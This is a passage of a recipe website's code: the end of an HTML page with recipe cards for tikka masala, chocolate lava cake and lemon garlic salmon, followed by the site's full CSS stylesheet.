                        <strong>Step 7 - Final Touches:</strong> Taste and adjust seasonings with salt, pepper, and additional spices if needed. Garnish generously with fresh cilantro. Serve hot with basmati rice, naan bread, or your favorite Indian accompaniments.
                    </p>
                    <h4>Nutritional Information per Serving:</h4>
                    <p>Calories: 520 | Protein: 45g | Carbs: 18g | Fat: 28g | Fiber: 2g</p>
                    <h4>Chef's Tips for Restaurant-Quality Tikka Masala:</h4>
                    <ul>
                        <li>Use full-fat yogurt for better marination and creamier sauce</li>
                        <li>Don't skip the marinating step – it makes chicken incredibly tender</li>
                        <li>Ghee adds authentic Indian flavor; use it if available</li>
                        <li>Caramelize the onions properly for deep, rich flavor</li>
                        <li>Cook low and slow for best results; rushing creates watery sauce</li>
                        <li>Add cream at the end to maintain its creamy texture</li>
                    </ul>
                    <p class="huge-words"><strong>Keywords:</strong> Chicken Tikka Masala, Indian Curry, Authentic Tikka Masala, Spiced Chicken, Indian Food, Restaurant Recipe, Creamy Sauce, Spiced Chicken Dinner, Homemade Curry, Easy Indian Recipes, Delicious Dinner Ideas, Family Food, Healthy Cooking</p>
                    <a href="recipe-tikka-masala.html" class="read-more">Read Full Recipe & Reviews</a>
                </div>
            </article>

            <!-- Recipe 3: Chocolate Lava Cake -->
            <article class="recipe-card">
                <img src="https://images.unsplash.com/photo-1578985545062-69928b1d9587?w=500&h=350&fit=crop" alt="Decadent Chocolate Lava Cake - Dessert recipe from FoodCook">
                <div class="recipe-info">
                    <h3>Decadent Chocolate Lava Cake - Molten Chocolate Dessert Recipe</h3>
                    <p class="recipe-meta">⏱️ 25 minutes | 👥 4 servings | 🔥 Easy difficulty</p>
                    <p class="recipe-summary">
                        Chocolate Lava Cake is the ultimate indulgence for chocolate lovers everywhere. This elegant yet surprisingly easy dessert features a soft, fluffy chocolate cake exterior that gives way to a warm, melting chocolate center – the famous "lava" that makes this dessert so spectacular. Perfect for impressing dinner guests or treating yourself to something special.
                    </p>
                    <h4>Ingredients for Chocolate Lava Cake:</h4>
                    <ul>
                        <li>4 ounces (115g) dark chocolate (70% cocoa), chopped</li>
                        <li>4 tablespoons (57g) unsalted butter</li>
                        <li>2 large eggs</li>
                        <li>2 large egg yolks</li>
                        <li>1 tablespoon granulated sugar</li>
                        <li>2 tablespoons all-purpose flour</li>
                        <li>½ teaspoon vanilla extract</li>
                        <li>Pinch of sea salt</li>
                        <li>Butter and cocoa powder for ramekins</li>
                        <li>Powdered sugar for dusting</li>
                        <li>Whipped cream and fresh berries for serving (optional)</li>
                    </ul>
                    <h4>Detailed Cooking Instructions:</h4>
                    <p>
                        <strong>Step 1 - Prepare the Ramekins:</strong> Preheat your oven to 425°F (220°C). Generously butter four 6-ounce ramekins or small baking dishes. Dust the inside of each ramekin with cocoa powder, rotating to coat evenly and tapping out excess. This prevents sticking and adds extra chocolate flavor. Place the prepared ramekins on a baking sheet.<br><br>
                        <strong>Step 2 - Melt the Chocolate and Butter:</strong> In a microwave-safe bowl, combine the chopped dark chocolate and butter. Microwave in 30-second intervals, stirring between each interval, until completely melted and smooth. Alternatively, use a double boiler method by placing a heat-safe bowl over simmering water. The chocolate should be smooth and glossy. Avoid overheating or the chocolate will become grainy.<br><br>
                        <strong>Step 3 - Combine Eggs with Chocolate:</strong> In a separate bowl, whisk together the 2 whole eggs, 2 egg yolks, and granulated sugar. Whisk vigorously for 2-3 minutes until the mixture becomes pale, thick, and slightly ribbony. This incorporates air, giving the cakes their desired fluffy texture. The eggs are the key to achieving the perfect balance between the fluffy exterior and molten center.<br><br>
                        <strong>Step 4 - Fold Ingredients Together:</strong> Gently fold the melted chocolate mixture into the egg mixture using a spatula, being careful not to deflate the eggs. Fold until just combined and no streaks of chocolate or egg white remain. Add the vanilla extract and sea salt, folding to incorporate evenly. The batter should be smooth but still light.<br><br>
                        <strong>Step 5 - Add Flour:</strong> Sift the all-purpose flour over the chocolate batter and gently fold it in until just combined. Do not overmix at this stage as this can result in tough cakes. The batter should be thick but still slightly glossy.<br><br>
                        <strong>Step 6 - Fill and Bake:</strong> Divide the batter evenly among the four prepared ramekins, filling each about three-quarters full. Place the baking sheet with ramekins in the preheated oven. Bake for 12-14 minutes. The tops should be set and slightly firm to the touch, but the centers should still feel soft and have a slight jiggle when gently shaken.<br><br>
                        <strong>Step 7 - Serve Immediately:</strong> Remove the ramekins from the oven and let rest for 1-2 minutes. Run a thin knife around the edge of each ramekin and invert onto serving plates. The cake should slide out easily, revealing the warm molten chocolate center. Serve immediately while still warm. Dust with powdered sugar and garnish with whipped cream and fresh berries if desired.
                    </p>
                    <h4>Nutritional Information per Serving:</h4>
                    <p>Calories: 380 | Protein: 7g | Carbs: 32g | Fat: 26g | Fiber: 2g</p>
                    <h4>Chef's Tips for Perfect Lava Cakes:</h4>
                    <ul>
                        <li>Use high-quality dark chocolate for best flavor</li>
                        <li>Don't overbake – the centers must remain molten and warm</li>
                        <li>Prepare ramekins thoroughly to prevent sticking</li>
                        <li>Bring eggs to room temperature for best results</li>
                        <li>Serve immediately while the chocolate is still melted</li>
                        <li>Pairs beautifully with vanilla ice cream or whipped cream</li>
                    </ul>
                    <p class="huge-words"><strong>Keywords:</strong> Chocolate Lava Cake, Molten Chocolate, Chocolate Dessert, Easy Dessert Recipe, Elegant Dessert, Baked Chocolate, Chocolate Cake, Special Occasion Dessert, Gourmet Dessert, Homemade Dessert, Restaurant Quality, Decadent Treat</p>
                    <a href="recipe-lava-cake.html" class="read-more">Read Full Recipe & Reviews</a>
                </div>
            </article>

            <!-- Recipe 4: Grilled Salmon -->
            <article class="recipe-card">
                <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?w=500&h=350&fit=crop" alt="Pan-Seared Lemon Garlic Salmon - Healthy fish recipe from FoodCook">
                <div class="recipe-info">
                    <h3>Pan-Seared Lemon Garlic Salmon - Healthy Fish Dinner Recipe</h3>
                    <p class="recipe-meta">⏱️ 20 minutes | 👥 2 servings | 🔥 Easy difficulty</p>
                    <p class="recipe-summary">
                        Salmon is a nutritional powerhouse and one of the healthiest proteins you can cook at home. This pan-seared lemon garlic salmon recipe is incredibly easy to prepare, taking just 20 minutes from start to finish. The crispy skin contrasts beautifully with the tender, moist flesh inside, while the bright lemon and aromatic garlic create a delicious sauce that's simply irresistible. Perfect for weeknight dinners or entertaining guests.
                    </p>
                    <h4>Ingredients for Lemon Garlic Salmon:</h4>
                    <ul>
                        <li>2 salmon fillets (6 oz each), skin-on</li>
                        <li>2 tablespoons extra virgin olive oil</li>
                        <li>4 cloves garlic, sliced thin</li>
                        <li>2 fresh lemons</li>
                        <li>2 tablespoons unsalted butter</li>
                        <li>Fresh thyme sprigs (or ½ teaspoon dried)</li>
                        <li>Sea salt and freshly ground black pepper</li>
                        <li>Red pepper flakes (optional)</li>
                        <li>Fresh parsley for garnish</li>
                    </ul>
                    <h4>Detailed Cooking Instructions:</h4>
                    <p>
                        <strong>Step 1 - Prepare the Salmon:</strong> Remove the salmon fillets from the refrigerator 10 minutes before cooking to allow them to come closer to room temperature. This ensures even cooking throughout. Pat the fillets dry with paper towels – this is crucial for achieving a crispy skin. Generously season both sides with sea salt and freshly ground black pepper. The seasoning should be visible on the surface of the fish.<br><br>
                        <strong>Step 2 - Heat the Skillet:</strong> Heat a large skillet over medium-high heat. Once hot, add the extra virgin olive oil and swirl to coat the pan evenly. The oil should shimmer but not smoke. If you prefer, use half butter and half oil for richer flavor, but olive oil is traditional for this preparation.<br><br>
                        <strong>Step 3 - Sear the Salmon:</strong> Place the salmon fillets skin-side down in the hot skillet. Don't move them for 4-5 minutes – this is essential for developing a golden, crispy skin. Resist the urge to flip or fidget with the fish. You should hear a satisfying sizzle when the fish hits the pan. The salmon will naturally release from the pan when the skin is perfectly crispy.<br><br>
                        <strong>Step 4 - Cook the Flesh Side:</strong> Carefully flip the fillets and cook the flesh side for an additional 3-4 minutes until the fish is cooked through and flakes easily with a fork. The internal temperature should reach 145°F (63°C). Don't overcook or the salmon will become dry. The flesh should still be slightly moist in the center when removed from heat.<br><br>
                        <strong>Step 5 - Create the Lemon Garlic Sauce:</strong> While the salmon cooks on the flesh side, add the sliced garlic, butter, thyme sprigs, and juice of 1 lemon to the pan. The garlic will infuse the butter with its aromatic flavor, creating a delicious sauce. Add a pinch of red pepper flakes if you enjoy some heat. Let this simmer for 1-2 minutes.<br><br>
                        <strong>Step 6 - Final Touches:</strong> Transfer the salmon to serving plates and spoon the warm garlic lemon butter sauce over the top. Squeeze additional fresh lemon juice over each fillet. Garnish with fresh parsley and thin lemon slices. The warm butter sauce should be drizzled around the salmon on the plate for visual appeal and extra flavor.
                    </p>
                    <h4>Nutritional Information per Serving:</h4>
                    <p>Calories: 420 | Protein: 38g | Carbs: 2g | Fat: 30g | Omega-3s: 2,200mg</p>
                    <h4>Chef's Tips for Perfect Salmon:</h4>
                    <ul>
                        <li>Buy high-quality, fresh salmon from a reliable fishmonger</li>
                        <li>Don't flip the salmon too early – crispy skin takes time</li>
                        <li>Use a meat thermometer to avoid overcooking (target 145°F)</li>
                        <li>Serve immediately while the skin is still crispy</li>
                        <li>Pairs well with roasted vegetables or a fresh salad</li>
                    </ul>
                    <p class="huge-words"><strong>Keywords:</strong> Pan-Seared Salmon, Healthy Fish Recipe, Lemon Garlic Salmon, Easy Dinner, Quick Weeknight Meal, Omega-3 Rich, Restaurant Quality, Gourmet Fish, Healthy Cooking, Pescatarian Recipe, Easy Seafood Dinner</p>
                    <a href="recipe-salmon.html" class="read-more">Read Full Recipe & Reviews</a>
                </div>
            </article>

        </section>

        <!-- Why Choose FoodCook Section -->
        <section class="why-choose">
            <h2>Why Choose FoodCook?</h2>
            <div class="features">
                <div class="feature">
                    <h3>✨ 500+ Tested Recipes</h3>
                    <p>Every recipe on FoodCook has been tested and verified by professional chefs for accuracy and taste.</p>
                </div>
                <div class="feature">
                    <h3>📸 High-Quality Images</h3>
                    <p>Professional food photography showing exactly what your finished dish should look like.</p>
                </div>
                <div class="feature">
                    <h3>👨‍🍳 Expert Tips & Tricks</h3>
                    <p>Learn professional cooking techniques and chef secrets to elevate your culinary skills.</p>
                </div>
                <div class="feature">
                    <h3>⏱️ Time & Difficulty Info</h3>
                    <p>Clear information on cooking time, servings, and difficulty level for each recipe.</p>
                </div>
                <div class="feature">
                    <h3>🍎 Nutritional Data</h3>
                    <p>Complete nutritional information per serving to help you make informed dietary choices.</p>
                </div>
                <div class="feature">
                    <h3>💬 Community Reviews</h3>
                    <p>Read and share reviews from other home cooks who have tried our recipes.</p>
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="footer-content">
            <div class="footer-section">
                <h4>FoodCook</h4>
                <p>Your ultimate destination for 500+ delicious, tested recipes from around the world.</p>
            </div>
            <div class="footer-section">
                <h4>Quick Links</h4>
                <ul>
                    <li><a href="index.html">Home</a></li>
                    <li><a href="recipes.html">All Recipes</a></li>
                    <li><a href="about.html">About Us</a></li>
                    <li><a href="contact.html">Contact Us</a></li>
                </ul>
            </div>
            <div class="footer-section">
                <h4>Legal</h4>
                <ul>
                    <li><a href="privacy.html">Privacy Policy</a></li>
                    <li><a href="disclaimer.html">Disclaimer</a></li>
                    <li><a href="sitemap.html">Sitemap</a></li>
                </ul>
            </div>
        </div>
        <div class="footer-bottom">
            <p>&copy; 2026 FoodCook. All rights reserved. | Designed for Food Lovers Everywhere</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    line-height: 1.6;
    color: #333;
    background-color: #fafafa;
}

/* Header Styling */
header {
    background: linear-gradient(135deg, #2c3e50 0%, #34495e 100%);
    color: white;
    padding: 20px 0;
    position: sticky;
    top: 0;
    z-index: 100;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.header-top {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.logo h1 {
    font-size: 2.5em;
    font-weight: 700;
    margin-bottom: 5px;
    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.tagline {
    font-size: 0.95em;
    font-style: italic;
    color: #ecf0f1;
}

/* Navigation */
.navbar {
    background: rgba(0, 0, 0, 0.1);
    padding: 15px 0;
    margin-top: 15px;
}

.navbar ul {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0 20px;
    gap: 25px;
}

.navbar a {
    color: white;
    text-decoration: none;
    font-weight: 500;
    font-size: 1.05em;
    transition: color 0.3s ease;
    padding: 5px 10px;
    border-bottom: 2px solid transparent;
}

.navbar a:hover,
.navbar a.active {
    color: #f39c12;
    border-bottom-color: #f39c12;
}

/* Main Content */
main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 40px 20px;
}

/* Hero Section */
.hero {
    display: flex;
    align-items: center;
    gap: 40px;
    margin-bottom: 60px;
    background: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
}

.hero-content h2 {
    font-size: 2.8em;
    color: #2c3e50;
    margin-bottom: 20px;
    line-height: 1.2;
}

.hero-content p {
    font-size: 1.2em;
    color: #555;
    margin-bottom: 25px;
    line-height: 1.8;
}

.hero img {
    flex: 1;
    border-radius: 10px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.15);
    min-width: 300px;
    height: auto;
}

.cta-button {
    display: inline-block;
    background: #e74c3c;
    color: white;
    padding: 15px 40px;
    text-decoration: none;
    border-radius: 5px;
    font-weight: bold;
    font-size: 1.1em;
    transition: background 0.3s ease, transform 0.2s ease;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.cta-button:hover {
    background: #c0392b;
    transform: translateY(-2px);
}

/* Featured Recipes Section */
.featured-recipes {
    margin-bottom: 60px;
}

.featured-recipes > h2 {
    font-size: 2.5em;
    color: #2c3e50;
    text-align: center;
    margin-bottom: 15px;
}

.section-intro {
    text-align: center;
    font-size: 1.2em;
    color: #666;
    margin-bottom: 40px;
    line-height: 1.6;
}

/* Recipe Card */
.recipe-card {
    background: white;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.08);
    margin-bottom: 50px;
    display: flex;
    gap: 30px;
    padding: 30px;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.recipe-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 5px 25px rgba(0, 0, 0, 0.15);
}

.recipe-card img {
    flex: 0 0 300px;
    height: 300px;
    object-fit: cover;
    border-radius: 8px;
}

.recipe-info {
    flex: 1;
}

.recipe-info h3 {
    font-size: 1.8em;
    color: #2c3e50;
    margin-bottom: 10px;
    line-height: 1.3;
}

.recipe-meta {
    font-size: 1em;
    color: #e74c3c;
    font-weight: 600;
    margin-bottom: 15px;
}

.recipe-summary {
    font-size: 1.05em;
    color: #555;
    margin-bottom: 20px;
    line-height: 1.7;
}

.recipe-info h4 {
    font-size: 1.3em;
    color: #2c3e50;
    margin-top: 20px;
    margin-bottom: 12px;
    border-bottom: 2px solid #f39c12;
    padding-bottom: 8px;
}

.recipe-info ul {
    margin-left: 20px;
    margin-bottom: 15px;
}

.recipe-info li {
    font-size: 1.05em;
    color: #555;
    margin-bottom: 8px;
    line-height: 1.6;
}

.recipe-info p {
    font-size: 1.05em;
    color: #555;
    line-height: 1.8;
    margin-bottom: 15px;
    text-align: justify;
}

.huge-words {
    font-size: 1.15em;
    color: #e74c3c;
    font-weight: bold;
    background: #fff9e6;
    padding: 15px;
    border-left: 4px solid #e74c3c;
    margin: 20px 0;
    display: block;
    line-height: 1.6;
}

.read-more {
    display: inline-block;
    background: #27ae60;
    color: white;
    padding: 12px 25px;
    text-decoration: none;
    border-radius: 5px;
    font-weight: bold;
    margin-top: 15px;
    transition: background 0.3s ease;
}

.read-more:hover {
    background: #229954;
}

/* Why Choose Section */
.why-choose {
    background: linear-gradient(135deg, #ecf0f1 0%, #bdc3c7 100%);
    padding: 60px 40px;
    border-radius: 10px;
    margin-bottom: 40px;
}

.why-choose h2 {
    font-size: 2.5em;
    color: #2c3e50;
    text-align: center;
    margin-bottom: 40px;
}

.features {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

.feature {
    background: white;
    padding: 25px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.08);
    text-align: center;
}

.feature h3 {
    font-size: 1.4em;
    color: #2c3e50;
    margin-bottom: 12px;
}

.feature p {
    color: #666;
    font-size: 1.05em;
    line-height: 1.6;
}

/* Footer */
footer {
    background: linear-gradient(135deg, #2c3e50 0%, #34495e 100%);
    color: white;
    padding: 40px 20px 20px;
    margin-top: 60px;
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 30px;
    margin-bottom: 30px;
}

.footer-section h4 {
    font-size: 1.3em;
    margin-bottom: 15px;
    color: #f39c12;
}

.footer-section p {
    color: #ecf0f1;
    line-height: 1.6;
    font-size: 1em;
}

.footer-section ul {
    list-style: none;
}

.footer-section ul li {
    margin-bottom: 10px;
}

.footer-section a {
    color: #ecf0f1;
    text-decoration: none;
    transition: color 0.3s ease;
    font-size: 1em;
}

.footer-section a:hover {
    color: #f39c12;
}

.footer-bottom {
    text-align: center;
    padding-top: 20px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    color: #bdc3c7;
}

/* Responsive Design */
@media (max-width: 768px) {
    .hero {
        flex-direction: column;
        gap: 20px;
        padding: 20px;
    }

    .hero-content h2 {
        font-size: 2em;
    }

    .hero img {
        min-width: 100%;
        max-height: 300px;
    }

    .recipe-card {
        flex-direction: column;
        padding: 20px;
    }

    .recipe-card img {
        flex: 0 0 250px;
        width: 100%;
    }

    .logo h1 {
        font-size: 2em;
    }

    .navbar ul {
        gap: 15px;
        flex-direction: column;
    }

    .navbar a {
        font-size: 1em;
    }

    .featured-recipes > h2 {
        font-size: 2em;
    }

    .recipe-info h3 {
        font-size: 1.4em;
    }

    main {
        padding: 20px 15px;
    }

    .why-choose {
        padding: 30px 20px;
    }
}

@media (max-width: 480px) {
    .hero-content h2 {
        font-size: 1.6em;
    }

    .recipe-info h3 {
        font-size: 1.2em;
    }

    .recipe-info h4 {
        font-size: 1.1em;
    }

    .navbar ul {
        gap: 10px;
    }

    .logo h1 {
        font-size: 1.5em;
    }

    .tagline {
        font-size: 0.85em;
    }
}


